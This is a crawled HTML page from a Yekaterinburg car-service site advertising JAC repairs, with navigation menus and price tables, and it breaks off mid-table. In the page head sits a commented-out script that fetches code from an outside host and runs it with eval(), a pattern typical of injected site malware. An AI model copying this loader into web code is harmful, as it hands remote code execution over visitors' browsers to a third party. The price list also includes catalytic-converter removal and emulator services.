

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooo-ks.ru/avtoservis/remont_jac/
body_size: 12201
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://ooo-ks.ru/favicon.ico" type="image/x-icon">	

    <title>Ремонт автомобилей JAC в Екатеринбурге - Компания "АвтоChina"</title>
	<meta name="description" content="&#9989; Автосервис «АвтоChina» осуществляет ремонт автомобилей марки JAC в Екатеринбурге по доступным ценам. Гарантия на все запчасти и услуги. Звоните: 8-800-250-48-11." />
	<meta name="keywords" content="Автосервис Джак Jac" />

    <link href="/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link href="/css/jquery.fancybox.css" rel="stylesheet">
	<link href="/css/jquery.bxslider.css" rel="stylesheet">
	<link href="/css/init.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	<link href="/css/price.css" rel="stylesheet">
	<link href="/css/price_table.css" rel="stylesheet">
	
			<link rel="shortcut icon" href="/dir_images/settings_3.ico" type="image/x-icon"> 
		
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery Version 1.11.1 -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<!-- Bootstrap Core JavaScript -->
    <script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.bxslider.js"></script>
	<script src="/js/jquery.fancybox.js"></script>
	<script src="/js/jquery.maskedinput.js"></script>
	<script src="/js/scripts.js"></script>
	<!-- <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22631", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> -->

</head>
<body>
	<div class='content'>
		<div class='content-left'>
			<div class='d-flex d-lg-block main-top'>
				<div class='logo text-center pb20'>
					<a href='/'><img src='/site_img/logo.png' class='img-fluid'></a>
				</div>
				
				<div class="info">
					<p class="mb0"><span style="font-size:24px;"><a href="tel:+78002504811">8-800-250-48-11</a></span><br />
<strong>звонок по России бесплатно</strong>&nbsp;<br />
<strong>Магазин запчастей:</strong> <a href="tel:+73432134350">+7(343)213-43-50</a>,<br />
<a href="tel:+73432690371">+7(343)269-03-71</a>, <a href="tel:+73432135487">+7(343)213-54-87</a><br />
<strong>Сервис:</strong> <a href="tel:+73432698933">+7 (343) 269-89-33</a>, <a href="tel:+79045452668">+79045452668</a><br />
<strong>Адрес:</strong> ул. Фронтовых бригад 33Б<br />
<strong>Электронная почта:&nbsp;<a href="mailto:oooks@bk.ru">oooks@bk.ru</a> </strong></p>

<p>МЫ ВКОНТАКТЕ: <a href="http://vk.com/autochina" target="_blank">vk.com/autochina</a><br />
МЫ В WHATSAPP И VIBER: +79126558996</p>
				</div>
				
				<div class='d-flex d-lg-block flex2'>
					<div class="card-block">
						<div class='mr20'>
							<a href="/orders/cart"><img src="/site_img/card.png" alt=""></a>
						</div>
						<div>
							<div id="cartEmpty" >Ваша корзина пуста</div>
							<div id="cartFull" class='d-none'>
								<p class='mb10'><a href="/orders/cart">Перейти в корзину</a></p>
								<p class='mb0'>товаров: <span class='cart-count'>0</span><br>на сумму: <span class='cart-summa'>0</span>  руб.</p>
							</div>
						</div>
					</div>
					
					<form method="post" action="/catalogs/search" class='search'>
						<input placeholder="поиск по названию или номеру" type="text" name="search" required><button type="submit"></button>
						<input type='hidden' name='is_name' value='1'>
						<input type='hidden' name='is_articul' value='1'>
						<input type='hidden' name='is_text' value='1'>
					</form>
				</div>
			</div>
			
			<div class='large-left-menu1'>
				<div class="d-lg-none left-menu1">
						<a href="/parts/" class="block-title ">Запчасти</a>
	<a href="/avtoservis/" class="block-title ">Автосервис</a>
	<a href="/news/" class="block-title ">Новости</a>
	<a href="/partnery/" class="block-title ">Партнеры</a>
	<a href="/vopros_otvet/" class="block-title ">Вопрос-ответ</a>
	<a href="/yur_litsam/" class="block-title ">Юр. лицам</a>
	<a href="/statii/" class="block-title ">Статьи</a>
	<a href="/kontaktyi/" class="block-title ">Контакты</a>
				</div>
			
				<div class='left-menu1'>					
					<p class="block-title d-lg-none">Каталог</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/catalog/zapchasti_po_rossii_i_sng/">Доставки по РФ и СНГ</a></li>
					<li><a href="/catalog/rykovodstva_po_remonty/">Руководства по ремонту китайских автомобилей</a></li>
			</ul>
</div>				</div>
				                
				<div class='left-menu1'>
					<p class="block-title">Запчасти</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/parts/zapchasti_chery/">Chery</a></li>
					<li><a href="/parts/zapchasti_geely/">Geely</a></li>
					<li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
					<li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
					<li><a href="/parts/zapchsti_byd/">Byd</a></li>
					<li><a href="/parts/r10563p0/">Haval</a></li>
					<li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
					<li><a href="/parts/zapchasti_haima/">Haima</a></li>
					<li><a href="/parts/zapchasti_derways/">Derways</a></li>
					<li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
					<li><a href="/parts/zapchasti_jac/">Jac</a></li>
					<li><a href="/parts/zapchasti_faw/">Faw</a></li>
					<li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
					<li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
					<li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
					<li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
			</ul>
</div>				</div>                
				
				<div class='left-menu1'>
					<p class="block-title ">Автосервис</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
					<li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
					<li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
					<li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
					<li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
					<li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
					<li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
					<li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
					<li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
					<li><a href="/avtoservis/remont_exeed/">Ремонт Exeed</a></li>
					<li><a href="/avtoservis/remont_changan/">Ремонт Changan</a></li>
					<li><a href="/avtoservis/remont-omoda/">Ремонт Omoda</a></li>
					<li><a href="/avtoservis/remont_tank/">Ремонт Tank</a></li>
					<li><a href="/avtoservis/remont_lixiang/">Ремонт LiXiang</a></li>
					<li><a href="/avtoservis/remont-jetour/">Ремонт Jetour</a></li>
					<li><a href="/avtoservis/remont_dongfeng/">Ремонт Dongfeng </a></li>
					<li><a href="/avtoservis/remont_gac/">Ремонт GAC</a></li>
					<li><a href="/avtoservis/remont_baic/">Ремонт Baic</a></li>
					<li><a href="/avtoservis/remont_jaecoo/">Ремонт Jaecoo</a></li>
					<li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
					<li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
					<li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
					<li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
					<li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
					<li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
			</ul>
</div>				</div>
				                <!--
				<div class='d-none d-lg-block'>
					<p class="block-title">Спецпредложение</p>
					<p class='fs16 text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Наш автосервис</a></b></i></p>
					<p class='text-center'><a href='http://autochina-servis.ru/' target='_blank'><img src='/site_img/special.png'></a></p>
					<p class='text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Новая услуга автосервиса! Шиномонтаж!</a></b></i></p>				</div>                -->
				<hr class='d-none d-lg-block'>
				
				<div class='d-none d-lg-block'>
					<p class="text-center"><span style="font-size: medium; font-family: 'arial black';color: #565656;">Интересное видео</span></p>

<p><iframe frameborder="0" height="235" src="https://www.youtube.com/embed/Qfh-9oddSvs" style="display: block; margin-left: auto; margin-right: auto;" width="100%"></iframe></p>

				</div>
				
				<div class='left-menu1'>
					<noindex>
					<p class="block-title ">Статьи</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/chto_delat_esli_mashina_ne_zavoditsya_v_morozy/">Что делать, если машина не заводится в морозы</a></li>
					<li><a href="/avtomobilnyj_termostat_kak_on_rabotaet_i_osnovnye_prichiny_polomok/">Автомобильный термостат. Как он работает и основные причины поломок</a></li>
					<li><a href="/pochemu_skripit_podveska_prichiny_i_sposoby_ustraneniya/">Почему скрипит подвеска: причины и способы устранения</a></li>
					<li><a href="/kitajskie_avto_haval_naibolee_chasto_voznikayushhie_nepoladki_i_osobennosti_remonta/">Китайские авто Haval: наиболее часто возникающие неполадки и особенности ремонта</a></li>
					<li><a href="/osobennosti_texnicheskogo_obsluzhivaniya_avtomobilya/">Особенности технического обслуживания автомобиля</a></li>
					<li><a href="/samye_populyarnye_priznaki_polomki_generatora_avtomobilya/">Самые популярные признаки поломки генератора автомобиля</a></li>
					<li><a href="/kriterii_i_osobennosti_vybora_shin_dlya_avtomobilya/">Критерии и особенности выбора шин для автомобиля</a></li>
					<li><a href="/propala_tyaga_dvigatelya_prichiny_priznaki_i_sposoby_resheniya_problemy/">Пропала тяга двигателя: причины, признаки и способы решения проблемы</a></li>
					<li><a href="/zamena_reziny_na_zimnyuyu_osnovnye_pravila/">Замена резины на зимнюю: основные правила</a></li>
					<li><a href="/top_10_luchshix_kitajskix_avtomobilej_2024_goda/">ТОП 10 лучших китайских автомобилей 2024 года</a></li>
					<li><a href="/zachem_nuzhno_myt_mashinu/">Зачем нужно мыть машину?</a></li>
					<li><a href="/kitayskiye_avtomobili_prodavayemyye_v_rossii/">Китайские автомобили, продаваемые в России</a></li>
					<li><a href="/kogda_menyat_svechi_zazhiganiya/">Когда менять свечи зажигания: полный гид для автовладельцев</a></li>
					<li><a href="/pochemu_shumit_gidrousilitel_rulya/">Почему шумит гидроусилитель руля: диагностика и способы ремонта</a></li>
					<li><a href="/top_byudzhetnyh_i_deshevyh_kitajskih_avto_v_rossii/">ТОП бюджетных китайских авто в России: Подробный анализ лидеров рынка</a></li>
					<li><a href="/zamena_remnya_grm_kak_chasto_i_pri_kakom_probege/">Замена ремня ГРМ: как часто и при каком пробеге</a></li>
					<li><a href="/bienie_na_rule_prichiny_i_ustranenie/">Биение на руле: причины и устранение</a></li>
					<li><a href="/novinki_kitayskikh_avtomobiley_2025_goda/">Новинки китайских автомобилей 2025 года</a></li>
					<li><a href="/statii/zamena_filtrov_chery_tiggo_7_pro/">Замена фильтров Chery Tiggo 7 Pro</a></li>
					<li><a href="/salonnyj_filtr_dlya_chery_tiggo/">Салонный фильтр для Chery Tiggo</a></li>
					<li><a href="/obzor_kitajskogo_sedana_chery_a19/">Обзор китайского седана Chery A19</a></li>
					<li><a href="/zamena_masla_v_chery_fora_svoimi_rukami/">Замена масла в Chery Fora своими руками</a></li>
					<li><a href="/otlichiya_originalnoj_detali_ot_neoriginalnoj/">Отличия оригинальной детали от неоригинальной</a></li>
					<li><a href="/akpp_lifan_naibolee_uyazvimye_uzly/">АКПП Lifan: наиболее уязвимые узлы</a></li>
					<li><a href="/obzor_xodovaya_chast_chery_tiggo/">Обзор: ходовая часть Chery Tiggo</a></li>
					<li><a href="/kitajskie_avto_s_probegom_stoit_li_pokupat1/">Китайские авто с пробегом: стоит ли покупать?</a></li>
					<li><a href="/statii/obzor_modeli_great_wall_hover_h5/">Обзор модели Great Wall Hover H5</a></li>
					<li><a href="/statii/obzor_osnovnyh_modelej_lifan/">Обзор основных моделей Lifan</a></li>
					<li><a href="/statii/staya_emgrand/">Обзор Geely Emgrand EC7 – премиальной линейки Джили</a></li>
					<li><a href="/statii/kitajskie_avto_v_2019_g/">Топ-5 китайских авто в 2019 г.</a></li>
					<li><a href="/statii/raspostranenue_nepoladky_v_avtomobyle_lifan_solano/">Распространенные неполадки в автомобиле Lifan Solano</a></li>
					<li><a href="/statii/o_zapchastjah_i_remonte_v_nashem_avtosalone/">О запчастях и ремонте в нашем автосалоне</a></li>
					<li><a href="/statii/uslugi_autochina_ekb/">Услуги автосервиса АвтоChina в Екатеринбурге</a></li>
					<li><a href="/statii/pomosch_v_remonte/">Помощь в ремонте</a></li>
					<li><a href="/statii/obzor_na_inomarki_lifan_chery_geely_/">Обзор на иномарки Lifan, Chery, Geely</a></li>
					<li><a href="/statii/kitayskiebrendyauto/">Лучшие машины китайских брендов</a></li>
					<li><a href="/statii/mifyirealnostchinaauto/">Мифы и реальность китайских авто</a></li>
					<li><a href="/statii/kitayskieavto_nepoladki/">Китайские авто, распространенные неполадки и особенности ремонта</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_tri_interesnih_fakta/">Китайский автопром, три интересных факта</a></li>
					<li><a href="/statii/sravnitelniy_analyz_china_auto/">Сравнительный анализ продаж китайских авто на родине и в России</a></li>
					<li><a href="/statii/osobennosty_razvitiya_avtoproma/">Особенности развития китайского автопрома</a></li>
					<li><a href="/statii/lifan_obzor/">Lifan – развитие под парусами</a></li>
					<li><a href="/statii/lifanx60_otzivy/">Lifan X60 в России, отзывы отечественных автовладельцев</a></li>
					<li><a href="/statii/geely_istiricheskiy_put/">Geely – исторический путь счастливого автомобиля</a></li>
					<li><a href="/statii/plusi_i_minusi_china_auto/">Плюсы и минусы китайских автомобилей</a></li>
					<li><a href="/statii/luchshaya_troyka_avtomobiley/">Лучшая тройка китайских автомобилей 2016 г. в России</a></li>
					<li><a href="/statii/osobennosty_obslujivaniya_kitayskih_avto/">Особенности обслуживания китайских автомобилей</a></li>
					<li><a href="/statii/velikaya_stena_protiv_rossiyskigogo_bezdorojya/">Великая стена против российского бездорожья</a></li>
					<li><a href="/statii/lifasolano_osobennosty_modelnogo_ryda/">Лифан Солано, особенности модельного ряда</a></li>
					<li><a href="/statii/lifan_breez_dostoyniy_predstavitel/">Lifan Breez – достойный представитель китайского автопрома</a></li>
					<li><a href="/statii/osnovnie_etapi_razvitiya_avtokompanii_chery/">Основные этапы развития автомобильной компании Chery</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_iz_dogonyauchih_v_lidery/">Китайский автопром: из догоняющих в лидеры</a></li>
					<li><a href="/statii/chery_tiggo_osnovnie_stanovleniya/">Chery Tiggo – основные этапы становления Тигра</a></li>
					<li><a href="/statii/gellymklifan_budgetniesedani/">Geely MK и Lifan Solano – бюджетные седаны из Поднебесной</a></li>
					<li><a href="/statii/avto_lifan_pokupatilinet/">Автомобили Lifan: покупать или нет?</a></li>
			</ul>
</div>					</noindex>
				</div>
				
							</div>
		</div>
		
		<div class='content-right relative'>
			<div class='main-bg'></div>
			<div class='d-lg-none'>
				<a href='#' class='toggle-mobile fs16 bold'><i class="fas fa-bars"></i> Меню</a>
			</div>
			<div class="menu d-none d-lg-block">
                						<a href="/parts/" class="">Запчасти</a>
		<a href="/avtoservis/" class="">Автосервис</a>
		<a href="/news/" class="">Новости</a>
		<a href="/partnery/" class="">Партнеры</a>
		<a href="/vopros_otvet/" class="">Вопрос-ответ</a>
		<a href="/yur_litsam/" class="">Юр. лицам</a>
		<a href="/statii/" class="">Статьи</a>
		<a href="/kontaktyi/" class="">Контакты</a>
			</div>
			
			<div class='content-main'>
				<div class="breads" itemscope="" itemtype="http://schema.org/BreadcrumbList">	<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">		<a href="/ " itemprop="item"><span itemprop="name">Главная</span></a>		<meta itemprop="position" content="1" />	</span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/avtoservis/" itemprop="item"><span itemprop="name">Автосервис</span></a>					<meta itemprop="position" content="2" />				  </span>				/ Ремонт Jac	</div>				﻿<h1>Ремонт автомобилей JAC</h1>
<div class='text'>
	<p>Китайская автомобильная промышленность постоянно развивается, предлагая потребителям надёжные и современные модели. Автомобили JAC пользуются спросом благодаря своей прочности и практичности, что делает их удобными в эксплуатации и ремонте. Простая конструкция этих машин позволяет проводить техническое обслуживание и ремонт быстрее и дешевле, чем у многих европейских и японских аналогов.</p>

<p>Особенностью техники JAC является ограниченное использование сложной электроники, что облегчает диагностику и снижает стоимость сервисных работ. Чаще всего при ремонте автомобилей этой марки требуется внимание к двигателю, трансмиссии, подвеске и электросистемам.</p>

<h2><b>Почему важен профессиональный подход</b></h2>

<p>Несмотря на относительную простоту конструкции, ремонт JAC требует специальных знаний и современного оборудования. Для точного определения неисправностей нужна качественная диагностика, которую могут обеспечить только профессиональные сервисы. Самостоятельный ремонт без опыта часто приводит к ошибкам и дополнительным расходам.</p>

<h2><b>Сервис «АвтоChina»</b></h2>

<p>Компания «АвтоChina» в Екатеринбурге специализируется на ремонте китайских автомобилей, включая JAC. Мы используем оригинальные запчасти и качественные аналоги, а также современное диагностическое оборудование. Это позволяет нам быстро и точно выявлять неисправности и выполнять ремонт на высоком уровне.</p>

<p><b>Преимущества обращения в «АвтоChina»:</b></p>
<ul>
  <li>Опыт работы с китайскими автомобилями и знание моделей JAC</li>
  <li>Точное выявление и устранение неисправностей</li>
  <li>Использование сертифицированных запчастей</li>
  <li>Чёткое соблюдение сроков ремонта</li>
  <li>Прозрачное ценообразование и гарантия на услуги</li>
</ul>

<p>Обратившись к нам, вы получите профессиональный ремонт JAC с гарантией качества, что позволит сохранить работоспособность и безопасность вашего автомобиля на долгие годы.</p>

<h2>Цены на ремонт Jac</h2>
<div align="left" class="price_block"><input class="hide" id="hd-1" type="checkbox" /> <label for="hd-1">Ремонт двигателя Jac: посмотреть цену</label>
<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Замена цепи ГРМ Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Диагностика двигателя Jac</td>
			<td>от 690 руб</td>
		</tr>
		<tr>
			<td>Замена масла двигателя Jac</td>
			<td>от 500 руб</td>
		</tr>
		<tr>
			<td>Замена ремня ГРМ Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена свечей Jac</td>
			<td>от 350 руб</td>
		</tr>
		<tr>
			<td>Проверка компрессии Jac</td>
			<td>от 520 руб</td>
		</tr>
		<tr>
			<td>Замена маслосъемных колпачков Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена прокладки ГБЦ Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена гидрокомпенсаторов Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена сальника коленвала Jac</td>
			<td>от 1 200 руб</td>
		</tr>
		<tr>
			<td>Регулировка клапанов Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Капитальный ремонт двигателя Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена двигателя Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Диагностика турбины Jac</td>
			<td>от 800 руб</td>
		</tr>
		<tr>
			<td>Ремонт турбины Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена турбины Jac</td>
			<td>от 1 700 руб</td>
		</tr>
		<tr>
			<td>Компьютерная диагностика двигателя Jac</td>
			<td>от 690 руб</td>
		</tr>
		<tr>
			<td>Замена помпы Jac</td>
			<td>от 1 470 руб</td>
		</tr>
		<tr>
			<td>Чистка дроссельной заслонки Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена масляного фильтра Jac</td>
			<td>от 390 руб</td>
		</tr>
		<tr>
			<td>Замена опоры двигателя Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена подушки двигателя Jac</td>
			<td>Уточняйте</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-2" type="checkbox" /> <label for="hd-2">Ремонт топливной системы Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика топливной системы Jac</td>
			<td>от 420 руб</td>
		</tr>
		<tr>
			<td>Замена топливного фильтра Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Проверка форсунок Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Чистка форсунок Jac</td>
			<td>от 440 руб</td>
		</tr>
		<tr>
			<td>Ремонт инжектора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Промывка инжектора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена бензонасоса Jac</td>
			<td>от 1 440 руб</td>
		</tr>
		<tr>
			<td>Замена фильтра бензонасоса Jac</td>
			<td>от 1 220 руб</td>
		</tr>
		<tr>
			<td>Ремонт бензобака Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена бензобака Jac</td>
			<td>Уточняйте</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-3" type="checkbox" /> <label for="hd-3">Ремонт системы охлаждения Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика системы охлаждения Jac</td>
			<td>от 430 руб</td>
		</tr>
		<tr>
			<td>Ремонт радиатора Jac</td>
			<td>от 570 руб</td>
		</tr>
		<tr>
			<td>Замена радиатора охлаждения Jac</td>
			<td>от 620 руб</td>
		</tr>
		<tr>
			<td>Замена термостата Jac</td>
			<td>от 880 руб</td>
		</tr>
		<tr>
			<td>Замена антифриза Jac</td>
			<td>от 670 руб</td>
		</tr>
		<tr>
			<td>Чистка радиатора Jac</td>
			<td>от 2 820 руб</td>
		</tr>
		<tr>
			<td>Замена вентилятора печки Jac</td>
			<td>Уточняйте</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-4" type="checkbox" /> <label for="hd-4">Ремонт коробки передач Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика трансмиссии Jac</td>
			<td>от 660 руб</td>
		</tr>
		<tr>
			<td>Ремонт МКПП (механических коробок) Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Диагностика КПП Jac</td>
			<td>от 570 руб</td>
		</tr>
		<tr>
			<td>Замена сцепления Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена маховика Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Проточка маховика Jac</td>
			<td>от 750 руб</td>
		</tr>
		<tr>
			<td>Замена масла в коробке передач Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Замена масла МКПП Jac</td>
			<td>от 430 руб</td>
		</tr>
		<tr>
			<td>Замена масла АКПП Jac</td>
			<td>от 570 руб</td>
		</tr>
		<tr>
			<td>Замена выжимного подшипника Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена направляющей выжимного подшипника Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена приводного вала Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена пыльника ШРУСа Jac</td>
			<td>от 1 250 руб</td>
		</tr>
		<tr>
			<td>Замена сальника привода Jac</td>
			<td>от 930 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-5" type="checkbox" /> <label for="hd-5">Ремонт подвески Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика подвески Jac</td>
			<td>от 350 руб</td>
		</tr>
		<tr>
			<td>Развал-схождение Jac</td>
			<td>от 1 280 руб</td>
		</tr>
		<tr>
			<td>Замена амортизаторов Jac</td>
			<td>от 640 руб</td>
		</tr>
		<tr>
			<td>Замена пружины амортизатора Jac</td>
			<td>от 640 руб</td>
		</tr>
		<tr>
			<td>Замена втулок стабилизатора Jac</td>
			<td>от 420 руб</td>
		</tr>
		<tr>
			<td>Замена подшипника ступицы Jac</td>
			<td>от 1 250 руб</td>
		</tr>
		<tr>
			<td>Замена рычага Jac</td>
			<td>от 550 руб</td>
		</tr>
		<tr>
			<td>Замена тяги стабилизатора Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Замена шаровой опоры Jac</td>
			<td>от 820 руб</td>
		</tr>
		<tr>
			<td>Замена стабилизатора поперечной устойчивости Jac</td>
			<td>от 330 руб</td>
		</tr>
		<tr>
			<td>Ремонт шаровых опор, наконечников Jac</td>
			<td>от 1 600 руб</td>
		</tr>
		<tr>
			<td>Замена стойки амортизатора Jac</td>
			<td>от 600 руб</td>
		</tr>
		<tr>
			<td>Замена стоек стабилизатора Jac</td>
			<td>от 600 руб</td>
		</tr>
		<tr>
			<td>Замена пыльник наружной гранаты Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена шпилька колеса Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Ремонт шаровых опор Jac</td>
			<td>от 1 450 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-6" type="checkbox" /> <label for="hd-6">Ремонт выхлопной системы Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Ремонт глушителя Jac</td>
			<td>от 1 350 руб</td>
		</tr>
		<tr>
			<td>Замена глушителя Jac</td>
			<td>от 1 250 руб</td>
		</tr>
		<tr>
			<td>Замена катализатора Jac</td>
			<td>от 2 100 руб</td>
		</tr>
		<tr>
			<td>Ремонт катализатора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Удаление катализатора Jac</td>
			<td>от 5 550 руб</td>
		</tr>
		<tr>
			<td>Диагностика катализатора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Обманка катализатора Jac</td>
			<td>Уточняйте</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-7" type="checkbox" /> <label for="hd-7">Ремонт тормозной системы Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика тормозной системы Jac</td>
			<td>от 320 руб</td>
		</tr>
		<tr>
			<td>Диагностика тормозной системы на стенде Jac</td>
			<td>от 510 руб</td>
		</tr>
		<tr>
			<td>Замена тормозных дисков Jac</td>
			<td>от 550 руб</td>
		</tr>
		<tr>
			<td>Замена тормозных колодок Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Замена тормозного цилиндра Jac</td>
			<td>от 540 руб</td>
		</tr>
		<tr>
			<td>Ремонт суппортов Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена суппорта Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена тормозной жидкости Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Регулировка ручного тормоза Jac</td>
			<td>от 350 руб</td>
		</tr>
		<tr>
			<td>Проточка тормозных дисков Jac</td>
			<td>от 1 300 руб</td>
		</tr>
		<tr>
			<td>Проточка тормозных барабанов Jac</td>
			<td>от 620 руб</td>
		</tr>
		<tr>
			<td>Прокачка тормозной системы Jac</td>
			<td>от 450 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-8" type="checkbox" /> <label for="hd-8">Ремонт выхлопной системы Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Ремонт глушителя Jac</td>
			<td>от 1 400 руб</td>
		</tr>
		<tr>
			<td>Замена глушителя Jac</td>
			<td>от 1 200 руб</td>
		</tr>
		<tr>
			<td>Замена катализатора Jac</td>
			<td>от 2 000 руб</td>
		</tr>
		<tr>
			<td>Ремонт катализатора Jac</td>
			<td>Уточняйте</td>
		</tr>
